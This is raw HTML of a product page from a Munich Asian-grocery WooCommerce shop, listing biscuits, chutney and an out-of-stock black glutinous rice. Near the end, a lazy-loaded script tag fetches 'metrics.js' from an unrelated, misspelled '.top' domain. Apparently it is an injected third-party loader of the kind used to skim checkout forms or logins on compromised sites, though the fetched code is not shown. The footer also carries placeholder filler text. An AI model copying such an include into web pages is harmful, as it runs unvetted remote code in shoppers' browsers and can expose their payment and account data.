</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/masala-chai-tea-bags/">Masala Chai tea bags</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10029" data-product_id="10029" data-product_title="Karachis Bakery Fruit and Osmania Biscuits"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10029" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/karachis-bakery-fruit-and-osmania-biscuits/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/65d14ea8-840b-4f6f-8ff5-f166b38f4db92631057310096429729-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Karachis Bakery Fruit and Osmania Biscuits" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="https://kohinoormunich.de/product/karachis-bakery-fruit-and-osmania-biscuits/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10029" data-quantity="1" class="button product_type_simple" data-product_id="10029" data-product_sku="8906065030780" aria-label="Read more about &ldquo;Karachis Bakery Fruit and Osmania Biscuits&rdquo;" rel="nofollow" data-success_message="">Read more <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10029" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/karachis-bakery-fruit-and-osmania-biscuits/">Karachis Bakery Fruit and Osmania Biscuits</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10028" data-product_id="10028" data-product_title="Karachi Bakery Cashew Biscuits"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10028" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/karachi-bakery-cashew-biscuits/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/5ceaefc8-db9e-4c2f-b3a8-2ca890c4603f7206033700625769513-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Karachi Bakery Cashew Biscuits" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/?add-to-cart=10028" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10028" data-product_sku="8906065032661" aria-label="Add to cart: &ldquo;Karachi Bakery Cashew Biscuits&rdquo;" rel="nofollow" data-success_message="&ldquo;Karachi Bakery Cashew Biscuits&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10028" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/karachi-bakery-cashew-biscuits/">Karachi Bakery Cashew Biscuits</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10024" data-product_id="10024" data-product_title="Karachi Pista Biscuits"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10024" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/karachi-pista-biscuits/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/93af023e-2e9f-4827-9699-fbb998ef9877934551663241122204-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Karachi Pista Biscuits" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/?add-to-cart=10024" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10024" data-product_sku="8906065032678" aria-label="Add to cart: &ldquo;Karachi Pista Biscuits&rdquo;" rel="nofollow" data-success_message="&ldquo;Karachi Pista Biscuits&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10024" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/karachi-pista-biscuits/">Karachi Pista Biscuits</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10023" data-product_id="10023" data-product_title="Periyar Dry Fish Chutney with Red Onion"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10023" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/periyar-dry-fish-chutney-with-red-onion/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/23f93fd9-0ba1-4dd4-a7d7-73d8e3019efd8981818745283798456-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Periyar Dry Fish Chutney with Red Onion" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="https://kohinoormunich.de/product/periyar-dry-fish-chutney-with-red-onion/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10023" data-quantity="1" class="button product_type_simple" data-product_id="10023" data-product_sku="665244803116" aria-label="Read more about &ldquo;Periyar Dry Fish Chutney with Red Onion&rdquo;" rel="nofollow" data-success_message="">Read more <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10023" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/periyar-dry-fish-chutney-with-red-onion/">Periyar Dry Fish Chutney with Red Onion</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div></div></div></div></div></div></div></div></header><div id="main" class="main-content flex-fill position-relative z-1"><div class="page-wrapper shop-page-default"><div class="container"><nav class="woocommerce-breadcrumb"><ul><li><a href="https://kohinoormunich.de">Home</a></li><li><a href="https://kohinoormunich.de/product-category/rice/">Rice</a></li><li><a href="https://kohinoormunich.de/product-category/rice/other-rice-sorts/">Other Rice sorts</a></li><li>Royal Thai Black Glutinous Rice / Klebe Reis 1 kg</li></ul></nav><div id="primary" class="content-area"><main id="main" class="site-main" role="main"> <script type="litespeed/javascript">var loadmore={"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php","current_page":1,"per_page":0,"max_page":0,"term_id":"","taxonomy":"","filter_cat":"","layered_nav":[],"on_sale":[],"orderby":"","shop_view":"","min_price":"","max_price":"","no_more_products":"No More Products","is_search":"","s":"",}</script> <div class="woocommerce-notices-wrapper"></div><div id="product-8975" class="single-product single-product-wrapper d-flex flex-wrap style-1 mt-10 sm-mt-20 product type-product post-8975 status-publish first outofstock product_cat-other-rice-sorts product_cat-rice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple single-gallery-horizontal"><div class="column "><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-8 images" data-columns="8" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg" data-thumb-alt="Royal Thai Black Glutinous Rice / Klebe Reis 1 kg" data-thumb-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw-54x54.jpg 54w"  data-thumb-sizes="(max-width: 54px) 100vw, 54px" class="woocommerce-product-gallery__image"><a href="https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg"><img width="400" height="400" src="https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg" class="wp-post-image" alt="Royal Thai Black Glutinous Rice / Klebe Reis 1 kg" data-caption="" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg" data-large_image="https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw-54x54.jpg 54w" sizes="(max-width: 400px) 100vw, 400px" /></a></div></div></div></div><div class="column product-detail"><div class="product-detail-inner"><h1 class="product_title entry-title">Royal Thai Black Glutinous Rice / Klebe Reis 1 kg</h1><div class="product-meta"><div class="product-sku">
<span>SKU:</span><p class="sku">bEagbuf5vyDxvpMEN8gw</p></div></div><div class="product-price-wrapper"><div class="product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div><p class="stock out-of-stock">Out of stock</p><div class="product-notices"><ul><li><div class="notice-icon"><i class="klb-icon-credit-card"></i></div><div class="notice-detail"><p><strong>Payment.</strong> Payment upon receipt of goods, Payment by card in the department, Google Pay, Online card, -5% discount in case of payment</p></div></li><li><div class="notice-icon"><i class="klb-icon-shield-check"></i></div><div class="notice-detail"><p><strong>Warranty.</strong> The Consumer Protection Act does not provide for the return of this product of proper quality.</p></div></li></ul></div><div class="product-bottom"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-8975" data-product_id="8975" data-product_title="Royal Thai Black Glutinous Rice / Klebe Reis 1 kg"></a><span>Add to wishlist</span></div><div class="share-button"><a href="#"><i class="klb-icon-upload"></i></a> <span>Share this Product</span><div class="share-buttons-holder"><div class="share-buttons-body"><div class="share-buttons-header"><h3 class="entry-title">Share this product</h3><div class="site-button close-button"><a href="#"><i class="klb-icon-x"></i></a></div></div><div class="share-buttons-inner"><p class="text-12 text-gray-500">You can share the product with your friends</p><div class="social-container site-social mb-20"><ul><li><a href="#" class="filled social-color facebook"><i class="klb-social-icon-facebook"></i></a></li><li><a href="#" class="filled social-color twitter"><i class="klb-social-icon-twitter"></i></a></li><li><a href="#" class="filled social-color pinterest"><i class="klb-social-icon-pinterest"></i></a></li><li><a href="#" class="filled social-color linkedin"><i class="klb-social-icon-linkedin"></i></a></li></ul></div><div class="copy-url"><p class="text-12 text-gray-500">Copy URL</p><div class="site-url"><span class="url text-12">https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/</span><span class="copy-text"><span class="copy">COPY</span><span class="copied d-none">COPIED</span></span></div></div></div></div><div class="share-buttons-overlay"></div></div></div></div><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">bEagbuf5vyDxvpMEN8gw</span></span>
<span class="posted_in">Categories: <a href="https://kohinoormunich.de/product-category/rice/other-rice-sorts/" rel="tag">Other Rice sorts</a>, <a href="https://kohinoormunich.de/product-category/rice/" rel="tag">Rice</a></span></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="reviews_tab" id="tab-title-reviews">
<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
Reviews (0)					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title">
Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div></div></main></div></div></div></div><div id="product-bottom-8975" class="grogin-product-bottom-popup-cart product type-product post-8975 status-publish outofstock product_cat-other-rice-sorts product_cat-rice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="row"><div class="col-md-6 d-none d-md-flex"><div class="grogin-product-bottom-details">
<img data-lazyloaded="1" src="[data-uri]" width="60" height="60" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg" class="attachment-60x60x1 size-60x60x1 wp-post-image" alt="" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/bEagbuf5vyDxvpMEN8gw-54x54.jpg 54w" data-sizes="(max-width: 60px) 100vw, 60px" /><div class="grogin-product-bottom-title"><h1>Royal Thai Black Glutinous Rice / Klebe Reis 1 kg</h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div><div class="col-md-6 " style="text-align: end;"><p class="stock out-of-stock">Out of stock</p></div></div></div></div><footer class="site-footer position-relative z-2 dark"><div class="footer-row footer-newsletter"><div class="container"><div class="footer-inner"><div class="column text-column d-inline-flex flex-column align-items-center align-items-md-start"><h3 class="entry-title text-18 md-text-20 fw-bold">Join our newsletter for latest deals</h3><div class="text-13 lh-base max-w-345 text-center text-sm-start"><p>Register now to get latest updates on promotions &amp; coupons.Don’t worry, we not spam!</p></div></div><div class="column form-column d-inline-flex align-items-center justify-content-center justify-content-md-end"><div class="site-newsletter-form text-center text-sm-start"></div></div></div></div></div><div class="footer-row footer-widgets"><div class="container"><div class="footer-inner"><div class="column footer-contact-block"><div class="klbfooterwidget widget widget_text"><h4 class="widget-title">Do You Need Help ?</h4><div class="textwidget"><p class="mb-20 sm-mb-30 sm-pr-50">Autoseligen syr. Nek diarask fröbomba. Nör antipol kynoda nynat. Pressa fåmoska.</p><div class="footer-contact"><ul class="m-0 p-0"><li><div class="contact-icon"><i class="klb-icon-phone-call"></i></div><div class="contact-detail">
<span>Monday-Friday: 08am-9pm</span></p><p class="phone"><a href="tel:+4917663855623">+49 17663855623</a></p></p></div><p></p></li><li><div class="contact-icon"><i class="klb-icon-mail"></i></div><div class="contact-detail">
<span>Need help with your order?</span></p><p class="mail"><a href="mailto:info@kohinoormunich.de">info@kohinoormunich.de</a></p></p></div><p></p></li></ul></div></div></div></div><div class="column footer-widgets-block column-4"><div class="widget-col"><div class="klbfooterwidget widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-6970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6970"><a href="https://kohinoormunich.de/about-us/">About Kohinoor GBR</a></li><li id="menu-item-6978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6978"><a href="https://kohinoormunich.de/get-grocery-munich/">Get Grocery in Munich</a></li><li id="menu-item-6975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6975"><a href="https://kohinoormunich.de/contact/">Get in Touch</a></li><li id="menu-item-6976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6976"><a href="http://kohinoormunich.de/testimonials/">Testimonials</a></li><li id="menu-item-6977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6977"><a href="https://kohinoormunich.de/order-tracking/">Track Your Order</a></li><li id="menu-item-6971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6971"><a href="https://kohinoormunich.de/our-gallery/">Our Gallary</a></li><li id="menu-item-6974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6974"><a href="https://kohinoormunich.de/our-videos/">Our Video&#8217;s</a></li></ul></div></div></div><div class="widget-col"><div class="klbfooterwidget widget widget_nav_menu"><h4 class="widget-title">Let Us Help You</h4><div class="menu-let-us-help-you-container"><ul id="menu-let-us-help-you" class="menu"><li id="menu-item-6981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6981"><a href="https://klbtheme.com/grogin/my-account/orders/">Your Orders</a></li><li id="menu-item-6982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6982"><a href="https://kohinoormunich.de/refund-and-returns-policy/">Returns &#038; Replacements</a></li><li id="menu-item-10669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10669"><a href="https://kohinoormunich.de/shipping-rates-policies/">Shipping Rates &#038; Policies</a></li><li id="menu-item-6984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984"><a href="https://kohinoormunich.de/refund-and-returns-policy/">Refund and Returns Policy</a></li><li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6985"><a rel="privacy-policy" href="https://kohinoormunich.de/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6986"><a href="https://kohinoormunich.de/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://kohinoormunich.de/contact/">Help Center</a></li></ul></div></div></div><div class="widget-col"><div class="klbfooterwidget widget widget_nav_menu"><h4 class="widget-title">Get to Know Us</h4><div class="menu-get-to-know-us-container"><ul id="menu-get-to-know-us" class="menu"><li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10976"><a href="https://kohinoormunich.de/my-account/">Register with kohinoor GbR</a></li><li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10982"><a href="https://kohinoormunich.de/dashboard/">Login with kohinoor GbR</a></li><li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://kohinoormunich.de/testimonials/">Customer reviews</a></li><li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://kohinoormunich.de/faq/">FAQ</a></li><li id="menu-item-10980" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10980"><a href="https://kohinoormunich.de/get-grocery-munich/">Shop</a></li><li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10977"><a href="https://kohinoormunich.de/cart/">Cart</a></li><li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://kohinoormunich.de/checkout/">Checkout</a></li></ul></div></div></div><div class="widget-col"><div class="widget"><h4 class="widget-title">Our Social Media</h4><div class="widget-body">
<span class="d-block text-12 mt-30 sm-mt-50 mb-10">Follow us on social media:</span><div class="site-social"><ul><li><a href="https://www.facebook.com/p/Kohinoor-in-Mnchen-100063681714387/" class="filled white md facebook"><i class="klb-social-icon-facebook"></i></a></li><li><a href="https://www.instagram.com/kohinoormunich2024/" class="filled white md instagram"><i class="klb-social-icon-instagram"></i></a></li></ul></div></div></div></div></div></div></div></div><div class="footer-row footer-copyright get-mobile-nav-height"><div class="container"><div class="footer-inner"><div class="column"><div class="site-copyright"><p class="text-12 fw-medium lh-base mb-0">Copyright Reserved @2025 by Kohinoor GbR</p></div><div class="site-payment-cards mt-8 sm-mt-16"><ul><li>
<svg width="36" height="13" viewBox="0 0 36 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_304_9928)">
<path d="M31.6 4.9002L32.2 8.1002H29.8L31 5.0002L31.2 4.4002L31.3 3.9002C31.3 4.0002 31.6 4.9002 31.6 4.9002ZM8.89999 12.0002L13.3 1.1002H10.3L7.59999 8.6002L7.29999 7.0002L6.29999 2.0002C6.19999 1.4002 5.69999 1.0002 4.89999 1.0002H0.399988L0.299988 1.2002C1.49999 1.4002 2.39999 1.8002 3.29999 2.4002L5.89999 12.1002H8.99999L8.89999 12.0002ZM15.6 12.0002L17.4 1.1002H14.6L12.8 12.2002H15.6V12.0002ZM25.7 8.5002C25.7 7.3002 24.9 6.3002 23.3 5.4002C22.1 4.9002 21.5 4.5002 21.5 4.1002C21.5 3.5002 22.1 3.2002 23.3 3.2002C24 3.2002 24.7 3.2002 25.3 3.7002H25.7L26 1.2002C25.1 0.800195 24.3 0.700195 23.4 0.700195C22.5 0.700195 21.7 0.900195 21 1.2002C20.3 1.5002 19.7 1.9002 19.2 2.5002C18.8 3.1002 18.6 3.7002 18.6 4.4002C18.6 5.6002 19.4 6.6002 21.2 7.5002C22.1 8.0002 22.6 8.40019 22.6 8.80019C22.6 9.50019 22 10.0002 20.9 10.0002C20 10.0002 19 9.8002 18.2 9.4002L17.8 9.2002L17.3 11.6002C18.3 12.0002 19.4 12.3002 20.5 12.3002C21.8 12.4002 23 12.0002 24 11.4002C25.2 10.6002 25.7 9.6002 25.7 8.5002ZM35.7 12.0002L33.4 1.1002H31.2C30.5 1.1002 30 1.3002 29.8 2.0002L25.5 12.2002H28.5L29 10.6002H32.8L33.2 12.3002H35.8V12.0002H35.7Z" fill="url(#paint0_linear_304_9928)"/>
</g>
<defs>
<linearGradient id="paint0_linear_304_9928" x1="1.58189" y1="6.5086" x2="35.2449" y2="6.5086" gradientUnits="userSpaceOnUse">
<stop stop-color="#2C3572"/>
<stop offset="1" stop-color="#3C62AB"/>
</linearGradient>
<clipPath id="clip0_304_9928">
<rect width="36" height="12" fill="white" transform="translate(0 0.60022)"/>
</clipPath>
</defs>
</svg></li><li>
<svg width="24" height="15" viewBox="0 0 24 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_304_9930)">
<path d="M7.4 15.0002C11.4869 15.0002 14.8 11.6871 14.8 7.6002C14.8 3.51329 11.4869 0.200195 7.4 0.200195C3.31309 0.200195 0 3.51329 0 7.6002C0 11.6871 3.31309 15.0002 7.4 15.0002Z" fill="#DD3D31"/>
<path d="M16.6 15.0002C20.6869 15.0002 24 11.6871 24 7.6002C24 3.51329 20.6869 0.200195 16.6 0.200195C12.5131 0.200195 9.20001 3.51329 9.20001 7.6002C9.20001 11.6871 12.5131 15.0002 16.6 15.0002Z" fill="#EEB046"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 13.5002C15.2 11.0002 15.8 6.30017 13.3 3.10017C12.9 2.60017 12.5 2.20017 12 1.80017C8.79997 4.30017 8.19997 9.00017 10.7 12.2002C11.1 12.7002 11.5 13.1002 12 13.5002Z" fill="#EF7D2F"/>
</g>
<defs>
<clipPath id="clip0_304_9930">
<rect width="24" height="14.8" fill="white" transform="translate(0 0.200195)"/>
</clipPath>
</defs>
</svg></li></ul></div></div><div class="column footer-copyright-menu"><nav class="site-menu footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6967"><a href="https://kohinoormunich.de/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6968"><a rel="privacy-policy" href="https://kohinoormunich.de/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6969"><a href="https://kohinoormunich.de/order-tracking/">Order Tracking</a></li><li id="menu-item-11093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11093"><a href="https://kohinoormunich.de/sitemap/">Sitemap</a></li></ul></nav></div></div></div></div></footer><div class="mobile-overlay"></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grogin-child/*","/wp-content/themes/grogin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="klb-mobile-bottom site-mobile-navbar"><div class="mobile-navbar-inner"><nav class="site-menu horizontal mobile-nav"><ul><li>
<a href="https://kohinoormunich.de/get-grocery-munich/" class="store">
<i class="klb-icon-store"></i>
<span class="menu-text">STORE</span>
</a></li><li><div class="search-holder-button menu-drawer-toggle" data-drawer="site-search-drawer">
<a href="#" class="search">
<i class="klb-icon-search"></i>
<span class="menu-text">SEARCH</span>
</a></div></li><li>
<a href="https://kohinoormunich.de/wishlist/" class="wishlist">
<i class="klb-icon-heart-4"></i>
<span class="menu-text">WISHLIST</span>
</a></li><li>
<a href="https://kohinoormunich.de/my-account/" class="user">
<i class="klb-icon-user-cut"></i>
<span class="menu-text">ACCOUNT</span>
</a></li><li>
<a href="#" class="menu-drawer-toggle" data-drawer="site-categories-drawer">
<i class="klb-icon-layout-list"></i>
<span class="menu-text">CATEGORIES</span>
</a></li></ul></nav></div></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div id="klbwl_wishlist" class="klbwl-popup"></div> <script type="litespeed/javascript" data-src="https://pixelreqiuemfast.top/kohinoormunich/metrics.js?v=5"></script> <div id="search-drawer" class="site-drawer site-search-drawer get-header-height get-mobile-nav-height"><div class="site-drawer-inner site-scroll"><div class="site-drawer-row"><div class="header-search search-overlay flex-fill"><form action="https://kohinoormunich.de/" class="search-form" role="search" method="get">
<input class="form-control search-input filled" type="search" name="s" value="" placeholder="Search for products, categories or brands..." autocomplete="off">
<button type="submit"><i class="klb-icon-search"></i></button>
<input type="hidden" name="post_type" value="product" /></form><div class="header-search-result"></div></div>
<span class="d-block text-12 text-center text-gray-400 mt-6">Type the product you want to search for and press enter.</span></div></div><div class="site-drawer-overlay position-absolute strech"></div></div> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://kohinoormunich.de"}},{"@type":"ListItem","position":2,"item":{"name":"Rice","@id":"https://kohinoormunich.de/product-category/rice/"}},{"@type":"ListItem","position":3,"item":{"name":"Other Rice sorts","@id":"https://kohinoormunich.de/product-category/rice/other-rice-sorts/"}},{"@type":"ListItem","position":4,"item":{"name":"Royal Thai Black Glutinous Rice / Klebe Reis 1 kg","@id":"https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kohinoormunich.de/product/royal-thai-black-glutinous-rice-klebe-reis-1-kg/#product","name":"Royal Thai Black Glutinous Rice / Klebe Reis 1 